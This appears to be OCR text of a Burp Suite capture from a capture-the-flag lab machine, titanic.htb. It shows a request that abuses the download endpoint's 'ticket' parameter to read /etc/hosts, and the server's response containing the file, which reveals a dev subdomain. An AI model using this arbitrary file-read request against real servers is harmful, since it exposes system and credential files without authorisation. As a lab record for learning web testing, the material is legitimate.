 Send Cancel < > Target: http://titanic.htb
Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://titanic.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 16:40:27 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-324273100"
10 Connection: close
11
12 127.0.0.1 localhost titanic.htb dev.titanic.htb
13 127.0.1.1 titanic
14
15 # The following lines are desirable for IPv6 capable hosts
16 ::1     ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters
21